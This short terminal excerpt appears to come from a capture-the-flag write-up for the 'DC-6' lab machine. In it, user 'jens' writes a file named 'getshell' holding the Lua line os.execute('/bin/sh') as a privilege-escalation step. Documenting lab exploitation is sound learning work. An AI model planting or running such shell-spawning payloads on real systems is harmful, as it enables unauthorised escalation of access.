 jens@dc-6:/var/www/html/wp-admin$ echo "os.execute('/bin/sh')" > getshell
bash: getshell: Permission denied
jens@dc-6:/var/www/html/wp-admin$ cd ~
jens@dc-6:~$ ls
backups.sh
jens@dc-6:~$ echo "os.execute('/bin/sh')" > getshell
jens@dc-6:~$
wordy